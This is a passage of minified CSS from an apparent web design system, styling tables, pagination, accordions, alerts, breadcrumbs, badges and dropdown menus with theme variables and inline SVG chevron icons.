0.5rem)}.table-selectable>tbody>tr{cursor:pointer;transition:background-color .2s ease}.table-selectable>tbody>tr:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-selectable>tbody>tr.selected{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-left:3px solid var(--button-background-primary-default, #1b8354)}.table-checkbox{width:1%;padding-right:var(--spacing-md, 0.5rem)}.table-checkbox .form-check{margin:0}@media(max-width: 767.98px){.table>thead>tr>th,.table>tbody>tr>td,.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-md, 0.5rem);font-size:.875rem}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:.25rem}}.pagination{display:flex;align-items:center;gap:var(--spacing-md, 8px);list-style:none;margin:0;padding:0;flex-wrap:wrap}.page-item{position:relative;display:flex;align-items:center;justify-content:center;margin:0}.page-item .page-link{position:relative;display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-family:var(--font-family-text, inherit);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight, 400);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);cursor:pointer;transition:all .15s ease;text-decoration:none;user-select:none;box-shadow:none}.page-item .page-link:hover:not(.active):not([disabled]){color:var(--text-primary-sa-flag, #14573a);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);z-index:2}.page-item .page-link:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none;z-index:3}.page-item.active .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:default;z-index:1}.page-item.active .page-link::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:24px;height:3px;background-color:var(--background-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.page-item.active .page-link:hover{color:var(--text-default, #161616);background-color:rgba(0,0,0,0)}.page-item.disabled .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:not-allowed;opacity:.4;pointer-events:none}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:var(--radius-sm, 4px)}.page-item[role=presentation] .page-link,.page-item[role=presentation]{display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);cursor:default;pointer-events:none;background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.page-item:first-child .page-link,.page-item:last-child .page-link{display:flex;align-items:center;justify-content:center;min-width:32px;padding:0}.page-item:first-child .page-link svg,.page-item:first-child .page-link i,.page-item:last-child .page-link svg,.page-item:last-child .page-link i{width:20px;height:20px}.page-item:first-child .page-link::before,.page-item:first-child .page-link::after,.page-item:last-child .page-link::before,.page-item:last-child .page-link::after{display:none}.pagination-lg{gap:var(--spacing-xl, 16px)}.pagination-lg .page-link{min-width:40px;height:40px;padding:8px;font-size:var(--text-lg-size, 1.125rem)}.pagination-lg .page-item.active .page-link::after{width:32px;height:4px}.pagination-sm{gap:var(--spacing-xs, 4px)}.pagination-sm .page-link{min-width:28px;height:28px;padding:4px;font-size:var(--text-sm-size, 0.875rem)}.pagination-sm .page-item.active .page-link::after{width:20px;height:2px}.pagination.justify-content-center{justify-content:center}.pagination.justify-content-end{justify-content:flex-end}.pagination.justify-content-start{justify-content:flex-start}.pagination-circle .page-link{border-radius:var(--radius-full, 9999px);min-width:32px;width:32px;height:32px;padding:0}.pagination-circle.pagination-lg .page-link{min-width:40px;width:40px;height:40px}.pagination-circle.pagination-sm .page-link{min-width:28px;width:28px;height:28px}[dir=rtl] .pagination .page-item:first-child .page-link svg,[dir=rtl] .pagination .page-item:first-child .page-link i,[dir=rtl] .pagination .page-item:last-child .page-link svg,[dir=rtl] .pagination .page-item:last-child .page-link i{transform:scaleX(-1)}.page-link .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media print{.pagination{display:none}}.accordion{border:none;display:flex;flex-direction:column;align-items:flex-start;width:100%;background-color:rgba(0,0,0,0);--bs-accordion-border-width: 0;--bs-accordion-border-radius: 0}.accordion-item{background-color:rgba(0,0,0,0);border:none;border-top:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0;width:100%}.accordion-item:first-of-type{border-top:none}.accordion-item:not(:first-of-type){border-top:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-header{margin-bottom:0;width:100%}.accordion-button{box-sizing:border-box;display:flex;gap:var(--spacing-xl, 16px);align-items:center;padding:var(--spacing-xl, 16px);width:100%;cursor:pointer;background-color:rgba(0,0,0,0);border:none;text-align:start;font-family:var(--font-family, inherit);font-weight:var(--text-md-weight-medium, 500);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);transition:background-color .15s ease;position:relative;overflow-anchor:none;box-shadow:none}.accordion-button:not(.collapsed){background-color:rgba(0,0,0,0);color:var(--text-default, #161616);box-shadow:none}.accordion-button:hover{background-color:var(--background-neutral-50, #f9fafb);z-index:2}.accordion-button:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;z-index:3;border-color:rgba(0,0,0,0)}.accordion-button:active{background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button::after{display:none}.accordion-button::before{content:"";width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='%23161616' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999}.accordion-button.collapsed::before{transform:rotate(-180deg)}.accordion-button>*{flex:1;min-width:0}.accordion-collapse{border:none;background-color:rgba(0,0,0,0)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-xl, 16px);padding-top:0;color:var(--text-default, #161616);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);font-family:var(--font-family, inherit)}.accordion-body>*:first-child{margin-top:0}.accordion-body>*:last-child{margin-bottom:0}.accordion-flush{border:none;border-radius:0}.accordion-flush .accordion-item{border:none;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0}.accordion-flush .accordion-item:last-of-type{border-bottom:none}.accordion-flush .accordion-item:first-of-type{border-top:none}.accordion-flush .accordion-button{padding-left:0;padding-right:0;border-radius:0}.accordion-flush .accordion-body{padding-left:0;padding-right:0}.accordion-primary .accordion-button:not(.collapsed){background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--text-primary-sa-flag, #14573a)}.accordion-light .accordion-item{background-color:var(--background-neutral-50, #f9fafb)}.accordion-light .accordion-button:not(.collapsed){background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button.accordion-icon-custom::before{background-image:none}.accordion-button.accordion-icon-custom .accordion-icon{width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;transition:transform .2s ease;order:999}.accordion-button.accordion-icon-custom .accordion-icon img,.accordion-button.accordion-icon-custom .accordion-icon svg{display:block;width:100%;height:100%}.accordion-button.accordion-icon-custom.collapsed .accordion-icon{transform:rotate(-180deg)}.accordion-compact .accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.accordion-compact .accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px)}.accordion-spacious .accordion-button{padding:var(--spacing-3xl, 24px)}.accordion-spacious .accordion-body{padding:0 var(--spacing-3xl, 24px) var(--spacing-3xl, 24px)}[dir=rtl] .accordion-button{text-align:start}[dir=rtl] .accordion-button::before{margin-inline-start:auto;margin-inline-end:0}@media print{.accordion{border:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-item{border-top:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.accordion-button::before{display:none}.accordion-collapse{display:block !important;height:auto !important}.accordion-body{padding-top:var(--spacing-md, 8px)}}.accordion-button .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.accordion-collapse{transition:height .2s ease}.accordion .accordion{margin-top:var(--spacing-md, 8px);margin-bottom:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px)}.accordion .accordion .accordion-button{padding-left:var(--spacing-3xl, 24px);font-size:var(--text-sm-size, 0.875rem)}.accordion .accordion .accordion-body{padding-left:var(--spacing-3xl, 24px)}@media(max-width: 767.98px){.accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}}.accordion.accordion-schs div:not([class]){width:100%}.alert{display:flex;align-items:flex-start;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px);border-radius:var(--radius-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-inline-start-width:8px;position:relative;margin-bottom:var(--spacing-md, 8px);background-color:var(--background-card, #ffffff);font-family:var(--font-family, inherit);--bs-alert-padding-x: 0;--bs-alert-padding-y: 0;--bs-alert-margin-bottom: 0;--bs-alert-border-radius: 0}.alert-icon{flex-shrink:0;width:40px;height:40px;border-radius:var(--radius-xl);display:flex;align-items:center;justify-content:center}.alert-icon svg,.alert-icon i{width:24px;height:24px}.alert-content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-sm, 4px)}.alert-heading{font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-semibold, 600);margin:0;line-height:1.4;color:inherit;margin-bottom:var(--spacing-sm, 4px)}.alert{font-size:var(--text-sm-size, 0.875rem);line-height:1.5;margin:0}.alert p{margin:0;font-size:inherit;line-height:inherit}.alert p:not(:last-child){margin-bottom:var(--spacing-sm, 4px)}.alert a{color:inherit;text-decoration:underline;font-weight:500}.alert a:hover{opacity:.8}.alert-dismissible{padding-right:var(--spacing-5xl, 40px)}.alert-dismissible .btn-close{position:absolute;top:var(--spacing-xl, 16px);right:var(--spacing-xl, 16px);padding:0;width:24px;height:24px;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease}.alert-dismissible .btn-close:hover{opacity:.7;background-color:rgba(0,0,0,.05)}.alert-dismissible .btn-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.alert-dismissible .btn-close{background-image:none}.alert-dismissible .btn-close::after{content:"×";font-size:24px;line-height:1;font-weight:300;color:inherit}.alert-primary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:var(--text-default, #161616)}.alert-primary .alert-icon{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.alert-primary .alert-heading{color:var(--text-display, #161616)}.alert-primary a{color:var(--colors-primary-sa-flag-700, #166a45)}.alert-secondary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-neutral-500, #6c727e);color:var(--text-default, #161616)}.alert-secondary .alert-icon{color:var(--icon-default, #4d5761)}.alert-secondary .alert-heading{color:var(--text-display, #161616)}.alert-success{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-success, #069454);color:var(--text-default, #161616)}.alert-success .alert-icon{background-color:var(--colors-green-50, #ecfdf3);color:var(--icon-success, #069454)}.alert-success .alert-heading{color:var(--text-display, #161616)}.alert-success a{color:var(--colors-green-700, #067647)}.alert-info{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-info, #156fee);color:var(--text-default, #161616)}.alert-info .alert-icon{background-color:var(--colors-blue-50, #eff8ff);color:var(--icon-info, #156fee)}.alert-info .alert-heading{color:var(--text-display, #161616)}.alert-info a{color:var(--colors-blue-700, #175cd3)}.alert-warning{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-warning, #f79009);color:var(--text-default, #161616)}.alert-warning .alert-icon{background-color:var(--colors-yellow-50, #fffaeb);color:var(--icon-warning, #f79009)}.alert-warning .alert-heading{color:var(--text-display, #161616)}.alert-warning a{color:var(--colors-yellow-700, #dc6803)}.alert-danger{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-error, #d92c20);color:var(--text-default, #161616)}.alert-danger .alert-icon{background-color:var(--colors-red-50, #fef3f2);color:var(--icon-error, #d92c20)}.alert-danger .alert-heading{color:var(--text-display, #161616)}.alert-danger a{color:var(--colors-red-700, #b32318)}.alert-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);border-left-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.alert-light .alert-icon{color:var(--icon-default, #4d5761)}.alert-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);border-left-color:var(--colors-neutral-600, #4d5761);color:#fff}.alert-dark .alert-heading{color:#fff}.alert-dark .alert-icon{color:#fff}.alert-dark a{color:#fff;opacity:.9}.alert-dark a:hover{opacity:1}.alert-dark .btn-close{filter:invert(1)}.alert-filled{border:none}.alert-filled.alert-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-900, #104631)}.alert-filled.alert-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-900, #074c30)}.alert-filled.alert-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-900, #194084)}.alert-filled.alert-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-900, #93370d)}.alert-filled.alert-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-900, #7a1712)}.alert-actions{display:flex;align-items:center;gap:var(--spacing-md, 8px);margin-top:var(--spacing-sm, 4px);flex-wrap:wrap}.alert-actions .btn{margin:0;font-size:var(--text-sm-size, 0.875rem)}.alert-link{color:inherit;font-weight:500;text-decoration:underline}.alert-link:hover{opacity:.8}[dir=rtl] .alert{border-left-width:1px}[dir=rtl] .alert-dismissible{padding-right:var(--spacing-xl, 16px);padding-left:var(--spacing-5xl, 40px)}[dir=rtl] .alert-dismissible .btn-close{right:auto;left:var(--spacing-xl, 16px)}@media(max-width: 767.98px){.alert{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);gap:var(--spacing-sm, 4px)}.alert-icon{width:20px;height:20px}.alert-heading{font-size:var(--text-sm-size, 0.875rem)}.alert{font-size:var(--text-xs-size, 0.75rem)}.alert-dismissible{padding-right:var(--spacing-4xl, 32px)}}@media print{.alert{border:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.alert-dismissible .btn-close{display:none}}.alert.fade{transition:opacity .15s linear}.alert.show{opacity:1}.alert .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.breadcrumb{box-sizing:border-box;display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:100%;margin-bottom:0;background-color:rgba(0,0,0,0);border-radius:0;list-style:none;flex-wrap:wrap;font-family:var(--font-family, inherit);--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 0;--bs-breadcrumb-divider: none}.breadcrumb-item{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding-left:0;padding-right:var(--spacing-xs, 4px);padding-top:0;padding-bottom:0;position:relative;flex-shrink:0}.breadcrumb-item a,.breadcrumb-item span{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding:var(--spacing-xs, 4px) var(--spacing-sm, 6px);position:relative;flex-shrink:0;font-family:var(--font-family, inherit);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--link-neutral, #4d5761);font-size:var(--text-sm-size, 0.875rem);text-decoration:none;white-space:nowrap;border-radius:var(--radius-xs, 2px);transition:all .15s ease}.breadcrumb-item a:hover{color:var(--link-neutral-hovered, #1f2a37);text-decoration:underline;background-color:var(--background-neutral-50, #f9fafb)}.breadcrumb-item a:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;border-radius:var(--radius-xs, 2px)}.breadcrumb-item.active a,.breadcrumb-item.active span{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-medium, 500);cursor:default;pointer-events:none}.breadcrumb-item::before{display:none;content:none}.breadcrumb-item:not(:last-child)::after{content:"";position:relative;flex-shrink:0;width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;color:var(--text-default-disabled, #9da4ae);margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px}.breadcrumb-item:last-child::after{display:none}.breadcrumb-item svg,.breadcrumb-item i,.breadcrumb-item .breadcrumb-icon{width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;color:currentColor}.breadcrumb-light{background-color:var(--background-neutral-50, #f9fafb);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-light .breadcrumb-item a,.breadcrumb-light .breadcrumb-item span{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px)}.breadcrumb-dark{background-color:var(--colors-neutral-900, #111927);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-dark .breadcrumb-item a,.breadcrumb-dark .breadcrumb-item span{color:var(--colors-neutral-400, #9da4ae)}.breadcrumb-dark .breadcrumb-item a:hover{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.breadcrumb-dark .breadcrumb-item.active a,.breadcrumb-dark .breadcrumb-item.active span{color:#fff}.breadcrumb-dark .breadcrumb-item:not(:last-child)::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.breadcrumb-sm .breadcrumb-item a,.breadcrumb-sm .breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:2px var(--spacing-xs, 4px)}.breadcrumb-sm .breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px}.breadcrumb-lg .breadcrumb-item a,.breadcrumb-lg .breadcrumb-item span{font-size:var(--text-md-size, 1rem);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.breadcrumb-lg .breadcrumb-item:not(:last-child)::after{width:20px;height:20px;background-size:20px}.breadcrumb[data-divider=slash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"/";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"-";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dot] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"•";font-size:var(--text-md-size, 1rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb-item.breadcrumb-overflow button,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis{background:rgba(0,0,0,0);border:none;padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);color:var(--link-neutral, #4d5761);cursor:pointer;border-radius:var(--radius-xs, 2px);font-size:var(--text-sm-size, 0.875rem)}.breadcrumb-item.breadcrumb-overflow button:hover,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:hover{background-color:var(--background-neutral-50, #f9fafb);color:var(--link-neutral-hovered, #1f2a37)}.breadcrumb-item.breadcrumb-overflow button:focus,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.breadcrumb-item.breadcrumb-overflow button::after,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis::after{content:"..."}[dir=rtl] .breadcrumb-item{padding-left:var(--spacing-xs, 4px);padding-right:0}[dir=rtl] .breadcrumb-item:not(:last-child)::after{margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);transform:scaleX(-1)}@media(max-width: 767.98px){.breadcrumb{flex-wrap:wrap}.breadcrumb-item a,.breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:var(--spacing-xs, 4px)}.breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px;margin-left:2px;margin-right:2px}.breadcrumb.breadcrumb-responsive .breadcrumb-item:not(:first-child):not(:last-child):not(.breadcrumb-overflow){display:none}}@media print{.breadcrumb{border:1px solid var(--border-neutral-primary, #d2d6db);padding:var(--spacing-md, 8px)}.breadcrumb-item a{text-decoration:none;color:var(--text-default, #161616)}.breadcrumb-item:not(:last-child)::after{display:inline-flex}}.breadcrumb .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.badge{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs, 4px);font-family:var(--font-family, inherit);white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;border:none;outline:none;vertical-align:middle;text-decoration:none;height:32px;min-height:32px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-medium, 500);line-height:var(--text-md-line-height, 1.5);border-radius:var(--radius-full, 9999px);--bs-badge-padding-x: 0;--bs-badge-padding-y: 0;--bs-badge-font-size: 1rem;--bs-badge-font-weight: 500;--bs-badge-border-radius: 9999px}.badge-icon,.badge svg,.badge i{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:16px;height:16px}.badge-icon svg,.badge svg svg,.badge i svg{width:100%;height:100%;display:block}.badge-xs{height:20px;min-height:20px;padding:0 var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-medium, 500);line-height:var(--text-xs-line-height, 1.33)}.badge-xs .badge-icon,.badge-xs svg,.badge-xs i{width:12px;height:12px}.badge-sm{height:24px;min-height:24px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-medium, 500);line-height:var(--text-sm-line-height, 1.43)}.badge-sm .badge-icon,.badge-sm svg,.badge-sm i{width:14px;height:14px}.badge-lg{height:40px;min-height:40px;padding:0 var(--spacing-3xl, 24px);font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-medium, 500);line-height:var(--text-lg-line-height, 1.56)}.badge-lg .badge-icon,.badge-lg svg,.badge-lg i{width:20px;height:20px}.badge-primary{background-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:#fff}.badge-primary a{color:#fff}.badge-secondary{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-secondary a{color:var(--text-default, #161616)}.badge-success{background-color:var(--colors-green-600, #069454);color:#fff}.badge-success a{color:#fff}.badge-info{background-color:var(--colors-blue-600, #156fee);color:#fff}.badge-info a{color:#fff}.badge-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff}.badge-warning a{color:#fff}.badge-danger{background-color:var(--colors-red-600, #d92c20);color:#fff}.badge-danger a{color:#fff}.badge-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-light a{color:var(--text-default, #161616)}.badge-dark{background-color:var(--colors-neutral-900, #111927);color:#fff}.badge-dark a{color:#fff}.badge-outline-primary{background-color:rgba(0,0,0,0);color:var(--colors-primary-sa-flag-600-primary, #1b8354);border:1px solid var(--colors-primary-sa-flag-600-primary, #1b8354);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border:1px solid var(--border-neutral-primary, #d2d6db);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border:1px solid var(--colors-green-600, #069454);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-info{background-color:rgba(0,0,0,0);color:var(--colors-blue-600, #156fee);border:1px solid var(--colors-blue-600, #156fee);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-warning{background-color:rgba(0,0,0,0);color:var(--colors-yellow-600, #f79009);border:1px solid var(--colors-yellow-600, #f79009);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-danger{background-color:rgba(0,0,0,0);color:var(--colors-red-600, #d92c20);border:1px solid var(--colors-red-600, #d92c20);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-soft-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-700, #166a45)}.badge-soft-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-700, #067647)}.badge-soft-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-700, #175cd3)}.badge-soft-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-700, #dc6803)}.badge-soft-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-700, #b32318)}.badge-square{border-radius:var(--radius-sm, 4px)}.badge-rounded{border-radius:var(--radius-md, 8px)}.badge-dot::before{content:"";width:6px;height:6px;border-radius:var(--radius-full, 9999px);background-color:currentColor;display:inline-block;margin-right:var(--spacing-xs, 4px)}a.badge,button.badge{cursor:pointer;text-decoration:none}a.badge:hover,button.badge:hover{opacity:.85;transform:translateY(-1px)}a.badge:active,button.badge:active{transform:translateY(0)}a.badge:focus,button.badge:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.badge-dismissible{padding-right:var(--spacing-3xl, 24px);position:relative}.badge-dismissible .btn-close{position:absolute;right:var(--spacing-xs, 4px);top:50%;transform:translateY(-50%);width:16px;height:16px;padding:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-xs, 2px);background-image:none}.badge-dismissible .btn-close::after{content:"×";font-size:18px;line-height:1;color:currentColor}.badge-dismissible .btn-close:hover{opacity:.7}.badge-dismissible .btn-close:focus{outline:1px solid currentColor;outline-offset:1px}.badge-notification{position:absolute;top:-8px;right:-8px;min-width:20px;height:20px;padding:0 var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem);line-height:20px;display:flex;align-items:center;justify-content:center}.badge-icon-only{width:32px;height:32px;padding:0;border-radius:var(--radius-full, 9999px)}.badge-icon-only.badge-xs{width:20px;height:20px}.badge-icon-only.badge-sm{width:24px;height:24px}.badge-icon-only.badge-lg{width:40px;height:40px}.btn .badge{margin-left:var(--spacing-md, 8px)}[dir=rtl] .badge-dot::before{margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .btn .badge{margin-left:0;margin-right:var(--spacing-md, 8px)}[dir=rtl] .badge-dismissible .btn-close{right:auto;left:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.badge{height:28px;padding:0 var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.badge-lg{height:36px;padding:0 var(--spacing-xl, 16px)}}@media print{.badge{border:1px solid currentColor;color:var(--text-default, #161616) !important;background-color:rgba(0,0,0,0) !important}.badge-dismissible .btn-close{display:none}}.dropdown,.dropup,.dropend,.dropstart{position:relative;display:inline-block}.dropdown-toggle{display:inline-flex;align-items:center;gap:var(--spacing-md, 8px);cursor:pointer;white-space:nowrap}.dropdown-toggle::after{display:none}.dropdown-toggle::before{content:"";width:16px;height:16px;flex-shrink:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999;margin-left:auto}.dropdown-toggle[aria-expanded=true]::before{transform:rotate(180deg)}.dropdown-toggle.dropdown-toggle-split::before{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:200px;padding:var(--spacing-md, 8px);margin:var(--spacing-xs, 4px) 0 0;background-color:var(--background-menu, #ffffff);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08));list-style:none;font-family:var(--font-family, inherit);box-sizing:border-box}.dropdown-menu.show{display:block}.dropdown-menu{--bs-dropdown-min-width: 200px;--bs-dropdown-padding-x: 